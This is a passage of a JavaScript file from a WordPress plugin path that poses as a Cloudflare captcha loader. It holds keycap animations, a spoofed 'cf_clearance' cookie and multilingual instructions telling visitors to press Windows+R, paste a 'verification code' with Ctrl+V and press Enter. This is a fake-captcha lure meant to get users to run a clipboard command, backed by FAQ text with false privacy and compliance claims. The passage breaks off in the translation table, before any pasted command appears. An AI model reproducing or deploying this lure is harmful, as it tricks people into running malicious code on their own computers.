

--- FILE ---
content_type: text/javascript
request_url: https://bpletiaracourse.net/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0
body_size: 26154
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
